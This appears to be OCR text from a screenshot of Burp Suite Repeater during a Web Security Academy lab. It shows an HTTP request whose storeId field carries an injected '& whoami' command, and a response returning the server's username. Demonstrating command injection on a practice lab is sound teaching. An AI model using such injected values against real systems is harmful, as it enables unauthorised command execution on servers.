 Burp Suite Community Edition v2023.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a8100b70359c4f38081351200ee00fb.web-security... HTTP/2 ?
Request
Pretty Raw Hex \n
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8100b70359c4f38081351200ee00fb
.web-security-academy.net/product?produc
tId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
18
19 productId=3&storeId=1+%26+whoami
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 peter-gbS5ZP
7 43
8
? Search...
Inspector
Done
JUN
2